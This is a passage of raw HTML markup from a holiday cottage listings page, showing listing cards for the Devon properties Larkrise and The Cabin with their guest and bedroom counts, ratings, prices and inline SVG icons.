class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/larkrise-dhlarkr" aria-label="Link to Larkrise" title="Link to Larkrise" target="_blank" rel="noopener noreferrer"><img alt="Open plan living/dining room/kitchen | Larkrise, Dartmouth" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/773/300/773903.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Newcomen Road, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/larkrise-dhlarkr" aria-label="Larkrise" title="Larkrise" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Larkrise</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="3 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Pub within 1 mile</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 1 Pet </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 3.7 out of 5" title="Reevoo rating - 3.7 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">3.7</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>379</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/larkrise-dhlarkr" target="_blank" aria-label="view Larkrise (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/larkrise-dhlarkr" title="Larkrise" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/the-cabin-dhtcabi" aria-label="Link to The Cabin" title="Link to The Cabin" target="_blank" rel="noopener noreferrer"><img alt="Lovely countryside views | The Cabin, Dartmouth" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/107/300/10712604.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Broadpark, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/the-cabin-dhtcabi" aria-label="The Cabin" title="The Cabin" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">The Cabin</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Car parking on site</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bedroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 0 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 